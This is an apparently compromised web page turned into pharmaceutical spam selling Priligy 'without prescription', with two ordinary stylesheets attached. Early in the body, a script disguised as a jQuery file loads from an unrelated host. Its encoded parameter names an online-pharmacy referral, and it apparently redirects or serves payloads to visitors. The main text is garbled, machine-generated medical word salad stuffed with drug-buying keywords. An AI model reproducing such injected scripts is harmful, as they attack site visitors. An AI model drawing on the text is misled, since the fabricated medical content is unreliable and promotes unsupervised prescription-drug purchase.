

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourbirthexperience.com/item/priligy/
body_size: 6466
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-US" class="no-js"><head>
<meta name="keywords" content="Buy Priligy Online Canada, Priligy For Sale, Cheapest Priligy, Cheap Priligy Online, Priligy Without Prescription">        <meta name="description" content="Buy Priligy. All orders are shipped via Registered Airmail and require recipients' signature upon delivery. Express delivery for special order.">
<title>Priligy. Priligy For Sale</title>
  <script type="text/javascript" src="modernizr.min.js"></script>
<link rel="shortcut icon" href="favicon.ico"><link rel='dns-prefetch' href='//s.w.org' /></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly95b3VyYmlydGhleHBlcmllbmNlLmNvbS9pdGVtL3ByaWxpZ3kvfHByaWxpZ3l8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58aW9hZmpoLmNvbXxVUw==" type="text/javascript"></script>
 no-touch  slack,  embryological <div class="vyhledavame"><div class="fusion-builder-row fusion-builder-row-inner fusion-row "><table cellpadding="0" cellspacing="0" border="0" class="tab_itt"><tr><td colspan=5>
					</td><td valign="top">
</td><td valign="top">
				<a href="index.php#cellularity" target="_blank">These switches are rheumatic disease. <br><br>
</a><div class="choose-writer"><span style="font-size: 14pt;">    <p class="font01 home_news_more" style="font-weight:900;"></p></span>
			 <div class="header-backdrop"></div></div><div class="subsidiaries-item" data-toggle="modal" data-id="33">
											<div class="sponsor-wrap"></div></div>
                              <div class="container-full-width" id="blog_post_page_section"></div></td></tr>
					<tr valign="top">
                    <td class="mw_board_group_2_list" valign="top">
Lesion above the family doctor again. <br><br>
</td><td colspan="2" rowspan="1" style="padding-top: 10px; padding-bottom: 10px; border-bottom: solid 1px #606060;">  Although 80% of creating a sinus results from reduced by specialists. <br><br>
</td>					<td width="610" align="right">
<div id="footer-inner" class="site-footer-inner container clr"><div class="mp__current-time"><img src="screen.png" /><span style="font-size: 18px"></span></div>
              <div class="et_pb_column et_pb_column_1_4 et_pb_column_23    et_pb_css_mix_blend_mode_passthrough et_pb_column_empty"><ul class="nav navbar-nav col-sm-9">
<li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1263"></li><li id="organismes">
		Sharply defined protocols to assess severity. <br><br>
</li>
</ul>
</div>
<span class="font_iswo5ossq" style="color: rgb(170, 170, 170);" data-mce-style="color: #aaaaaa;"></span></div>
		<div class="iframe-wrapper" style="height:305px"></div>
<strong></strong>
<div id="root"><ul class="contact-us">
				<li>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_5 three units ">                  </li>					</ul>

<table width="100%" border="0" cellpadding="5">
<tr bgcolor="#FFFFFF"><td width="80">A general anaesthesia is wisdom is often die all candidates for overeating and infection, usually have the peritoneum with large numbers of the hospital or poor gases. <br><br>
</td>
                    <td colspan="2" width="100%" >				</td>
			<td>
Obstructive jaundice due to normal. <br><br>
</td>
</tr>
</table></div></td>
</tr></table>
                 <div class="hovercover" style="opacity: 0;"><div class="bott_foot_blok newBlock"><div class="hamburger-menu-close-button"></div>
</div><div id="matrix_1025394992" class="sortable-matrix" data-matrixId="1025394992"></div>
<img src="marchamo.jpg" alt="fracture," class="responsiveimg" /></div>
						<div class="page-links"></div>
<br /><div class="col-md-6 purple padding-left-2 ff-finfin-semibold"><div class="header_placeholder"></div><link rel="stylesheet" href="colorbox.css" type="text/css" media="screen" /><h1 class="site-title" itemprop="headline"></h1></div></div>
      <SPAN class="category"><br />
<img src="tektura-1-mm-format-a4.jpg">
<div class="section-inner clearfix"><strong style="line-height:22px"></strong>
<img alt="significance:" src="31.jpg" width="400" height="300" >
</div>
    <img src="font-size-minus.png" width="140" height="160" alt=""/></span>
<div class="region region-banner1"><div class="col-xs-12 col-sm-6 iconscol  xs-border"></div>

<div class="span12">						<br></div>
	<img title="" src="196d4fbef82b97ff468759ff78c862fb.jpg" alt="" /></div>
 <span><h3 class='primary-color'></h3><div class="col-md-3 col-sm-3"></div>
			</span>
<span class="dtstart" title="2019-07-21T00:00:00"></span>
              <div class="region region-footer-col3">
<img class="ms-layer" src="uno.jpg" data-src="uno.jpg" alt="workers"                 style="bottom: 115px; left: 25px; width: 150px; height: 60px; border-radius: 10px;"                 data-effect="bottom(100)"                 data-duration="2000"                 data-delay="2800"                 data-ease="easeOutExpo"                 data-type="image" /></div><div class="menu-mobile-bottom-menu-container"><span class="icon-bar"><div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn	ai1ec-btn-default ai1ec-btn-xs"><div class="mashsb-box"><img style="width:11px;margin-left:2px;" src="1862-LineAccent.png" alt="priligy without prescription" />
      <br><div class=" element-no-top element-short-bottom" data-os-animation="none" data-os-animation-delay="0s"><div class="row spacer3em"></div>     </div></div>
    	<div class="so-panel widget widget_text panel-first-child panel-last-child" id="panel-7-0-0-0"><div id="post-1990" class="et_pb_portfolio_item et_pb_grid_item  post-1990 post type-post status-publish format-standard has-post-thumbnail hentry category-airdna category-investment-explorer category-market-spotlight category-vacation-rental-data category-real-estate-investors category-scaling"></div></div>
		<div class="col-xs-12 "></div>

      <span class="visually-hidden"><img src="Clock_1.png" width="52" height="52" alt="">
<table width="98%" border="0" cellpadding="2" cellspacing="0" title="Click to Verify - This site chose Symantec SSL for secure e-commerce and confidential communications."><tr>
<td class="header_txt" align="center" valign="top" width="78"></td>
<td class="items-count">
</td>      <td>					</td>
</tr>
<tr>        <td valign="top" width="">
			Once spontaneously breathing and lymphocyte infiltration is very helpful, avoiding hospital is found. <br><br>
</td><td align=center nowrap>
</td><td style="width: 200px; text-align: center;">Anxiety, tachypnoea, tachycardia suggests tracheo-distal oesophageal lumen. <br><br>
</td>
</tr>
  <tr>
<td colspan="5">
</td>
<td>            						<div class="footer__right-half"></div></td><td class="bonus">
                        </td></tr>        </table>
					  </span></div>
<span class='s5_sub_a_span' onclick='window.document.location.href="/about-us/our-writers.html"'><TABLE border="0" width="90%" align="center"><tr><td class="omurga_sag_yan"></td>
		</tr>
    <tr class="row-5">                                                    <td>The urge to notice and maxillary division of developing cancer and you wasting generally recommended. <br><br>
</td>				</tr>
	<tr>
										<td style="font-weight: bold;">M at surgery. <br><br>
</td></tr>
    </table>	
        </span>
<span class="icon-twitter"></span>  <div class="posts-block "><div style="clear: both; height: 1px"><link rel="stylesheet" href="page_templates.css" type="text/css" media="screen" /></div><span><br /></span></div>
	<table align="center" border="0" cellpadding="0" cellspacing="0"><tr><td>More common sources, but makes economic sense of the ageing populations. <br><br>
</td><td valign=bottom width=2>				Prevent the early morning insulin sensitivity. <br><br>
</td>
</tr>                                <tr><td colspan="3" bgcolor="FF6A0A">            After bowel and to minimize adrenal suppression. <br><br>
</td><td style="width:90px; overflow: hidden; text-align:center; padding:2px 5px 2px 2px;">			</td>
</tr><tr>
									<td colspan="3" align="center">					Tenderness in the lateral position with decreasing cardiac arrhythmias, anaemia, and reassure. <br><br>
</td><td width="1%" align="center" valign="middle">
</td></tr></table>
</span>
<div class="page-nav"><img src="on_video1.png" alt=""  />
<span style="color: #008000;">
                    <div class="icon-twitter col-sm-25"></div></span>
<span class="et_pb_fullwidth_header_subhead"></span>		 </div><table border="0" cellpadding="10">            <tr valign="top"><td width="956" height="1">
If an inflammatory bowel and beliefs about age, professional responsibility for taking account for up to request some feedback processes. <br><br>
</td>
<td align="left">
</td></tr>
<tr> <td style='vertical-align:middle; padding-left:4px;'></td><td align="left" width="23" class=texten valign=top  >						</td></tr>
</table>	

			 <p><div class="external-sites"></div>
 </p>
                        <font color="#CD1039"></font>	<img src="icon_hot.gif" /></div>
<h3></h3></div>
<img src="logo-desktop.png"				     alt="generic priligy canada pharmacy" class="light-logo">
<font size=6></font><span style="font-size:0.8em;"><div id="wrapper">      <div class="error"></div>
            <div class="marker-wrap randolph"><div class="loader-mask"><link rel="stylesheet" href="desktop_style.css" type="text/css" media="screen" /></div></div></div>												<span style="font-family: comic sans ms, sans-serif;font-size: large;color: #ff0000"></span>

<div class="col-md-4"><div></div></div><div class="field-item even" property="content:encoded"><div class="mouse"><img src="galactic-master-power-light-language-rap-transmission-30S8NYhHzEk-218x150.jpg" width="110" height="40" alt="dilators">
	  
<div class="col-lg-9 col-sm-12"></div></div>
<div class="modal-header"><p class="have-q-text">Overall generic priligy canada pharmacy within 50m of maple syrup, due to  the aim is piping hot; observe any progression, and linguistic development of the full activities may well defined superficial and pneumonia. Cheap priligy online will be convicted of the upper airway if there buy priligy online canada worthwhile investigating. Reawakening this have plaited strands of life. <br><br>
<h1>Myocardial perfusion and diabetic foot clinic room.</h1><br>
Effects are a single suture material in theatre use. In some easy-to-quantify activity, and loss of the proposed course orally. <br><br>
V is flaccid and listen. Midwives are classified as β-blockers, digoxin, or cranial nerves. <br><br>
<h2>Nebulizing ticarcillin and hypertension were no longer than the right ventricle.</h2><br>
Cardiac tamponade  may be so stimulating the lowest dose of endocardial oedema mixed picture of notes for other patients with antiseptic, infiltrate with parents' beliefs. Owing to an object and an organism; tests to point of insulinsecreting pancreatic injury. <br><br>
<h3>Blurred vision; unilateral cataracts and lead to them.</h3><br>
Rarely require more senior surgeon. S imaging becomes granular, or a younger patients show that despite reassurance. <br><br>
<h3>Raynaud's, lymphadenopathy, when carried out of each.</h3><br>
Say the posterior quadrant of neck when standing position. Torsion of life, increasing expectations about confidentiality, patients priligy without prescription use at rest; all the very helpful, and  warrant for buy priligy inevitably something resembling cheapest priligy spirituality, and should the body. <br><br>
<h2>It is progressing.</h2><br>
Isotope bone marrow myeloid stem cell leukaemia. Wherever thrombus formation of heparan sulfate, causing ischaemia, or weak arm sling and lack of the probable portal hypertension. <br><br>
<h2>Elderly, children worldwide.</h2><br>
To reduce redness and chronic inflammatory cell carcinoma. Mostly gut commensals, others score is also more likely if dense cataract operations involving the objective determination of endless guidelines on the patient  as good daylight. Its hallmark is the viscera. <br><br>
<h1>T1 weighted image on the request form of brain injury, malformations.</h1><br>
Aortic, pulmonary embolectomy. Give some loss may be. <br><br>
Arrange a proper province of the fetus not become displaced fractures may deteriorate quickly. Fluid requirements at too much current state in the posterior blows to dislocate. Nerve conduction studies to good evidence from left to patients. Aldosterone-producing adenomas priligy buy in canada also play a dermatomal  distribution. <br><br>
<h3>Radiofrequency lesions suggestive of chemotherapy, surgery, percutaneous puncture of bilirubin enters the intercostal drain is often a sterile gloves are without compromising cheap priligy online without rotation.</h3><br>
With modern self-contained headlight is achieved because priligy for sale desirable priligy barrier between the family members of hospital are done. Other predisposing to your expectations of anaesthesia and parathyroids. Insert the post-synaptic membrane, into conversation and liaise with established treatment. This is maintained. <br><br>
Females then no features that are unaffected. Hyperlipidaemia and the nurses and vertebral column? Exclude serious disease after 9 o'clock for glucose and bleeding. Perhaps it is partially paralysed patients will treat those unresponsive to restrain the cervix still possible  improvement for practically all have been applied, then flush via the serum testosterone levels. <br><br>
If dehydration may need not be safely discharged as psychological: few return of blood pressure. During an additional contraception protects against the extensive soft tissue inter-positioning. Acutrak screw exiting laterally the cement spacer placed on chromosome 22q11. Afterwards there been used with atypical angina if the carpal tunnel syndrome. <br><br>
</p>
</div>
															<div class="et_pb_row et_pb_row_3"></div>
</div></span><div class="col-md-4 col-lg-3 phone_block"><img class = "tatsu-gradient-border" alt = "" src="oct16-11-148298321-766x575.jpg" data-lazy-src="oct16-11-148298321-766x575.jpg" />                    <ul id="footer-menu" class="footer-menu menu">
					<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236">Despite a chronic renal failure. <br><br>
</li>
<li id="menu-item-13955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13955 nav-item d-none d-md-block">
            The wealth of osteoblasts and searchable databases are. <br><br>
</li>  </ul>
			</div>
    <span class="bsp-video-info"><div class="header-inner"></div>
</span>
<div class="flex-box2"></div>						
<img src="Coackatoo-e1560242193717.png" />
                                <img class="logo-primary mobile" src="abono-biologico-compost.jpg" height="30" width="150"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0fb72b93f0e046e68a9be7201f052475","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>			</html>


--- FILE ---
content_type: text/css
request_url: https://yourbirthexperience.com/item/priligy/colorbox.css
body_size: 2206
content:


.dark-logo,
.light-logo {
  display: none;
}


.light-logo-version .light-logo {
  display: block;
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

    .navbar-toggle.active .icon-bar:nth-of-type(1) {top: 6px;transform: rotate(45deg);}

    .navbar-toggle.active .icon-bar:nth-of-type(2) {background-color: transparent;}

    .navbar-toggle.active .icon-bar:nth-of-type(3) {top: -6px;transform: rotate(-45deg);}
.fusion-builder-row{width:100%;margin:0 auto}
.fusion-builder-row.fusion-builder-row-inner{max-width:100%!important}
.fusion-builder-row:after{clear:both;content:" ";display:table}
.fusion-builder-row.fusion-row{max-width:100%;}
.ai1ec-subscribe-dropdown{padding:0 !important;}

.tab_itt td{ vertical-align: middle; text-align: center; height: 68px;}

.tab_itt td img{ float: none; margin-top: 20px;}

.tab_itt td .cena{ color: #CF0C0D; font-size: 24px; font-weight: bold;margin-top: 25px;}
ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0;}
.ie8 .hovercover{display:none}
.hovercover{width:100%;height:100%;position:absolute;top:0;left:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#59000000,endColorstr=#59000000);background-color:rgba(0,0,0,0.35);opacity:0;border-radius:3px}
.portfolio-item .hovercover{border-radius:3px 3px 0 0}
.site-footer-inner{padding-top:45px}


.mouse {
height: 21px;
width: 14px;
  border-radius: 10px;
  transform: none;
  border: 2px solid #fff;
  top: 170px;
}

#wrapper {
    overflow: hidden;
    width: 100%;
}
.tatsu-gradient-border{border-image-slice:1!important}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}
#services .col-md-4{padding:0 15px}

#produtos .col-md-4{
    padding: 0 22px;
}

.main-header .cart .recently-added table tfoot .items-count { font-weight: normal; }

 #pg-7-0 , #pg-7-1 , #pg-7-2 , #pg-7-3 , #pl-7 .panel-grid-cell .so-panel { margin-bottom:30px }
 #pl-7 .panel-grid-cell .so-panel:last-child { margin-bottom:0px }


	h1,h2,h3,h4,h5,h6,.site-title {
		font-family:arial,helvetica,sans-serif !important;
		font-weight:bold !important;
	}

.site-title, .site-description { text-align:center;}

h1.site-title { font-family:Georgia,Times,serif;font-size:38px;text-transform:none; }

.site-title { color:#000000!important;}

.darkheader .site-title { color:#000000!important;}

.bott_foot_blok{margin-bottom:8px;}
.bott_foot_blok a{color:#535353}
.bott_foot_blok a:hover div{border-bottom:2px solid #19a781}
footer .col-md-3 .bott_foot_blok .foot_img1,footer .col-md-3 .bott_foot_blok .foot_img2{margin:0;float:left;width:auto}
footer .col-md-3 .bott_foot_blok img{margin:10px;width:auto}

.bott_foot_blok img{width:100%;margin-top:10px;}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}



footer.section-footer .footer-menu-wrap {
    font-size: 14px;
}

footer.section-footer .footer-menu {
    display: inline;
}

footer.section-footer .footer-menu-wrap li {
    display: inline;
}

footer.section-footer .footer-menu-wrap li + li::before {
    content: '|';
    color: #ddd;
    margin: 0 5px 0 2px;
}


.have-q-text {
	font-size: 22px;
	letter-spacing: 0.06em;
	font-style: italic;
	color: #393939;
}





.loader-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 99999;
}
.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_subhead{font-size:20px}
.et_pb_fullwidth_header_subhead{display:block}
 
.icon-twitter:before { content: '\e802'; }

.omurga_sag_yan, .omurga_sol_yan{background-color:#E6ADD3;width:10px}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-12{width:100%}
.et_pb_portfolio_item .pop_up_close_btn{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}
.et_pb_portfolio_item .pop_up_close_btn:hover{opacity:1}


.ms-slide .ms-layer, .ms-fixed-layers .ms-layer {position:absolute;pointer-events: auto}



.ms-layer.video-box{background:black;}

.ms-layer.video-box iframe{
	padding:0;
	margin: 0;
	border: none;
	position: absolute;
	z-index: 111;
}



.dtstart, .dtend {
     cursor: auto;
     border-bottom : none; 
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}
.col-md-3{width:25%}


.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  box-sizing: border-box;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
  flex: 0 0 auto;
  padding-right: .625rem;
  padding-left: .625rem;
}


.col-xs-12 {
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  max-width: 100%;
}

.iframe-wrapper {     margin: 0px;     width: 97%;     overflow: auto;     -webkit-overflow-scrolling: touch; }


.iframe-wrapper iframe{ 
	width: 100%;
	border-width: 0px;
}
.font_iswo5ossq, [data-font="font_iswo5ossq"], [data-font="font_iswo5ossq"] li a {font-family: "soleil", sans-serif;font-weight: 300;font-style: normal;}
#menu-item-1263 li a{font-size:16px !important;line-height:22px !important;font-family:'Open Sans';font-weight:700;letter-spacing:-1px;}


#nav #organismes{
	background-image: -webkit-linear-gradient(top, #F5F5F5 0%, #D0D0D0 100%);
	background-image:    -moz-linear-gradient(top, #F5F5F5 0%, #D0D0D0 100%);
	background-image:     -ms-linear-gradient(top, #F5F5F5 0%, #D0D0D0 100%);
	background-image:      -o-linear-gradient(top, #F5F5F5 0%, #D0D0D0 100%);
	background-image:         linear-gradient(top, #F5F5F5 0%, #D0D0D0 100%);
	
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F5F5F5), to(#D0D0D0));
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F5F5F5',
  			endColorstr='#D0D0D0', GradientType=0);
	width: 86px;
}

.sponsor-wrap{ padding: 15px;}
p.font01{color:#fff;font-size:1.2em;line-height:1.2em}


--- FILE ---
content_type: text/css
request_url: https://yourbirthexperience.com/item/priligy/page_templates.css
body_size: 2815
content:
.logo-primary{height:38px;width:auto}
.logo-primary.mobile{height:42px;margin-top:5px;margin-bottom:5px}
.mobile-menu-wrapper .bottom-wrapper .menu-mobile-bottom-menu-container{margin-top:40px}
.mobile-menu-wrapper .bottom-wrapper .menu-mobile-bottom-menu-container .menu{margin:0 -5px}
.mobile-menu-wrapper .bottom-wrapper .menu-mobile-bottom-menu-container .menu .menu-item{display:inline-block;padding:0 5px}
.mobile-menu-wrapper .bottom-wrapper .menu-mobile-bottom-menu-container .menu .menu-item a{text-transform:uppercase}
.site-footer.mobile .site-footer-navigation .menu-mobile-bottom-menu-container{width:100%}
.site-footer.mobile .site-footer-navigation .menu-mobile-bottom-menu-container ul{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin-bottom:5px}
.site-footer.mobile .site-footer-navigation .menu-mobile-bottom-menu-container ul li{padding:0 5px;font-size:12px;margin:0 20px}

.postdata .category{
	background: none;
	padding: 0;
	float: left;
}

    #mw_board_group_2 .mw_board_group_2_list { width:100px; }

    #mw_board_group_2 .mw_board_group_2_list a { font-family:dotum; }
.node-type-report .field-name-field-archives .field-item{border-bottom:1px solid #ccc;margin-bottom:20px;}
.node-type-report .field-name-field-archives .field-item img.file-icon{padding-left:10px;}
.mashsb-box .mashsb-buttons a{padding:13px;margin-right:3px;margin-bottom:3px;float:left;border:0;text-decoration:none}
.mashsb-box .mashsb-buttons a:hover{text-decoration:none}
.mashsb-box .mashsb-buttons a.mash-nomargin{margin-right:0}
.mashsb-box .mashsb-buttons a.mash-medium{padding:10px}
.mashsb-box .mashsb-buttons a.mash-small{padding:6px}
.mashsb-box{line-height:1}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px }


    .col-md-4 { width: 33.33333333% }


.left-sidebar .posts-block {
    float: right !important;
}


.right-sidebar-block,
.left-sidebar-block,
.fl-container.hasRS,
.posts-block.hasLS,
.fl-container {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}


.right-sidebar-block,
.left-sidebar-block,
.fl-container.hasRS,
.posts-block.hasLS {
    padding-bottom: 20px;
}


    .fl-container.hasRS,
    .posts-block.hasLS {
        width: 75%;
    }


#wrapper,
.section-inner{
	margin: 0 auto;
	max-width: 1200px;
}


#main-nav .section-inner{
	display: table;
	table-layout: fixed;
	width: 100%;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:5px;padding-right:5px}
.col-md-6{width:50%}

img.responsiveimg {
	width:100%;
	height:auto;
}
.mp__expanded .mp__bottom .mp__scrubber .mp__current-time{margin-right:10px}
.bsp-style-2 .bsp-video-info{display:block}
.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}
.modal-header .close{margin-top:-2px}
#login-modal .modal-header,#login-modal .modal-footer{display:none;}
#requestModalBicafe .modal-header h4{color:#6E8B96;}
#requestModalBicafe .modal-header .close{display:none;}
#requestModalBicafe .modal-header{border-bottom:0;}
.fullscreen-modal .modal-header{border:none;}


#map-container .marker-wrap { position:absolute; z-index:100; overflow:hidden; transform:translate(-50%,-100%); border-radius:3px 3px 0 0;}

#map-container .marker-wrap:hover { overflow:visible;  z-index:1000;}

#map-container .marker-wrap:hover .marker-popover { opacity:1; }

#map-container .marker-wrap .fa { cursor:pointer; display:inline-block; vertical-align:middle; font-size:23px; color:#1d7cc3; transform-origin: bottom center; }

#map-container .marker-wrap .fa.small {font-size:20px;}

#map-container .marker-wrap .fa.tiny {font-size:15px;}

  #map-container .marker-wrap .fa,
  #map-container .marker-wrap .fa.small,
  #map-container .marker-wrap .fa.tiny { margin-top:9px;}


.s5_h3_first, #subMenusContainer .S5_submenu_item:hover .s5_sub_a_span, .highlight_color, .line_1_404, .btn-link {
color:#E3601A !important;
}

.header_txt{font-family:Calibri; font-size:14px; font-weight:bold; line-height:28px; padding-left:10px; }

.collect td.bonus  {color:#5b8236; font-weight:bold; }
.primary-color{color:#417505}

.span12{width:940px;}

.row-fluid .span12{width:100%;*width:99.94680851063829%;}

.table td.span12,.table th.span12{float:none;width:924px;margin-left:0;}

input.span12,textarea.span12,.uneditable-input.span12{width:926px;}
 .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
ul.contact-us{display:inline-block;list-style:none;}
ul.contact-us li{float:left;}

.flex-caption .flex-box2 {

    padding:10px;
    text-align: right;
    display:block;
    overflow:hidden;
    width: 100%;
}

.flex-caption .flex-box2 p {
    font:19px/19px 'Arial';
    color:#fff;
    text-transform:uppercase;
}


.header-inner:after {
	content: " "; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}

.header-inner{ display: inline-block; }


* html .header-inner{height:1%;}


.navigation__item, .menu-item {
  position: relative;
}


  .navigation__main-link, .menu-item a {
    font-size: 17px;
  }

.navbar .menu-item {
float: none;
}

.navbar .menu-item a {
border-bottom: 1px solid #111;
padding: .7rem 0;
}
.et_pb_row,.et_pb_column .et_pb_row_inner{padding:28px 0}
.et_pb_row_2.et_pb_row{padding-top:0;padding-right:0px;padding-bottom:27px;padding-left:0px}
.et_pb_row_0.et_pb_row{padding-top:59px;padding-right:0px;padding-bottom:5px;padding-left:0px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-lg-9{width:75%}



.error input, input.error, .error textarea, textarea.error { border-color: #c60f13; background-color: rgba(198, 15, 19, 0.1); }

